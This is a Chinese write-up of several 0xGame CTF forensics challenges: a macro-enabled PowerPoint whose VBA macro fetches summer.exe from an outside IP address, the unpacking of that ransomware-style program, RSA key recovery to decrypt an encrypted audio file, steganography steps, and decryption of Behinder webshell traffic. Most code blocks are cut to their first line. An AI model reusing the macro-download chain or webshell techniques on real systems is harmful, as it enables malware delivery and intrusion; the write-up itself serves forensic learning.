代码里有酒,梦,星,河,百度搜索
最后flag为
1 | 0xGame{醉后不知天在水,满船清梦压星河。} |
Crazy Thursday v me 50 btc
下载下来的附件中有一个pptm文件,搜索一下可以知道这是一个启用了宏的ppt,查看一下宏代码
VB代码
1 | Sub OnSlideShowPageChange() |
访问一下http://47.239.17.55/summer.exe,下载得到summer.exe
注意:是复现环境,访问下载不行
复现本地有附件
pyinstxtractor打包
pyc反编译
py代码
1 | # Source Generated with Decompyle++ |
文件还给了一个,Oops!.txt
1 | Hello, w8nn9z! |
base解密
这串数字的格式是 n的二进制长度+n+c的二进制长度+c
1 | 511 |
分解n
1 | p=64816076191920076931967680257669007967886202806676552562757735711115285212307 |
解密附件中的autumn.wav.encrypted
exp:
1 | import gmpy2 |
运行得到音频文件,010查看文件
deepsound解密
snow隐写,密码是0xRansomeware
最后flag为
1 | 0xGame{d3ba2505-36b1-4191-8212-062b943c58ec} |
Encrypted file
附件给了一个 secret.php 和一个 Behinder.pcapng,冰蝎流量
追踪http流,在134流上发现上传了php文件用来开后门
解密脚本
exp:
1 | import base64 |
运行得到
base解密
AES解密
exp:
1 | from Crypto.Cipher import AES |
